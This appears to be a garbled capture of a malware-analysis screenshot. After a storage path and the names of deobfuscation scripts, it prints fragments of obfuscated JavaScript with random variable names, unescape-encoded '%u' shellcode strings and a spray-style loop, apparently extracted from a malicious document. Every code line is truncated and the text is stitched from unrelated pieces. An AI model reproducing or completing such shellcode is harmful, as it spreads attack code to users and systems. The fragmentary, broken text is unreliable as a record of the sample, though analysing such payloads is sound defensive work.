 d deobfu_ascii_js.js extract_js_from_zlib.py
cii_js.js > IxTUQnOvHg
var HdPN = "";
var zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf = "";
var IxTUQnOvHg = unescape("%u72f9%u4649%u1525%u7f0d%u3d3c%ue084%ud62a%
var MPBPtdcBjTlpvyTYkSwgkrWhXL = "";
for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=128;EvMRYMExyjbCXxMkAjebxXm
ETXTtdYdVfCzWGSukgeMeucEqeXxPvOfTRBiv = MPBPtdcBjTlpvyTYkSwgkrWhXL + I
OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY = unescape("%ub32f%